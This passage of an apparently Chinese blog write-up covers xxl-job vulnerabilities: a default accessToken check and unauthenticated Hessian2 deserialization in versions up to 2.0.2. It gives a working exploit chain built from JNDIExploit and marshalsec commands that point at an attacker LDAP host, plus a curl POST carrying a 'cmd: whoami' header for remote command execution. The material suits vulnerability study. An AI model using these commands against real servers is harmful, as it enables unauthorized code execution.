

漏洞代码逻辑如下,判断该处校验accessToken传入的accessTokenReq和配置文件中的xxl.job.accessToken=default_token是否一致,如果不一致,则返回FAIL_CODE。

如果通过了accessToken验证,则按照url中指定的路由执行对应逻辑,





跟进配置文件读取函数,

跟进该函数构造方法,使用了loder.getResourceAsStream(propertyFileName)函数读取配置文件。

0x5:未授权 Hessian2反序列化

影响版本:xxl-job <=2.0.2

启动恶意JNDI注入利用服务,

java -jar JNDIExploit-1.4-SNAPSHOT.jar -i x.x.x.x -l 1389

利用marshalsec最新版本生成Hessian2这个Gadget来生成payload(这里注意一下高版本JDK的trustURLCodebase,选择对应的payload),

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.Hessian2 SpringAbstractBeanFactoryPointcutAdvisor ldap://x.x.x.x:1389/Basic/TomcatEcho > test.ser

发送POC包,

curl -XPOST -H "Content-Type: x-application/hessian" -H "cmd: whoami" --data-binary @test.ser http://127.0.0.1:8080/api

参考链接:

https://www.cnblogs.com/fkaka/p/17217249.html https://r17a-17.github.io/2020/10/30/XXL-job%E4%BB%BB%E5%8A%A1%E8%B0%83%E5%BA%A6%E5%B9%B3%E5%8F%B0-%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/ https://mp.weixin.qq.com/s?__biz=MzA5OTA0MTU4Mg==&mid=2247485706&idx=1&sn=b2ef94276c35378dbc265a62d0bbf39a&chksm=9089214ba7fea85d93942e00fbbd46df3fbdeb2269306b2198670bcdc65f619ae8e7a913d659&scene=126&sessionid=1677975736&key=c5e924a32d4ac961a71ac918d9478a13b7a936dfe50611249e1578653bd277a7e7ec01cbd2d833510ec0e41b08e2ce45e335094b889cbdcd676ab27730f346336b9976a3ade36a51e9339661ce3d89b950c210151dd65444d321b18fc6b70e6cad27917a61c599260850301abd5599f7e49adedb7ad2a2d4b811b2be629fbccb&ascene=15&uin=NTY2NTA4NjQ%3D&devicetype=Windows+10+x64&version=6309001c&lang=zh_CN&session_us=gh_f9a38b1d58f0&countrycode=AL&exportkey=n_ChQIAhIQWrrA3NPh115LL4%2Bm0X5ORBLuAQIE97dBBAEAAAAAAGy6Fifn86gAAAAOpnltbLcz9gKNyK89dVj0cue9NEQa%2BbUDyj2ZZcGnIR%2Ffvbyb5dyALvqpuM08UcDOCiBT4UFJi6yC4si5XRXVpKJb4OLvHCEUE55rguzn9Ug%2BSl3DURY5vPQEIDL%2FJ%2BT0n2xGU0PCyPAKpTGNi3UmT3AAC0OyAz2q7fgpVxQHZV9fJptLYLbYv29UWifGE47GhLpy58gx%2BCjP1oHmM4xUpHrUESPV1DKr3whIua4D0k4u0LXC8Pcoon1xUZC2cBeY5UGlLgpCbHmyPZdHcbPCICb3fzOgY%2Fw%3D&acctmode=0

浙公网安备 33010602011771号

浙公网安备 33010602011771号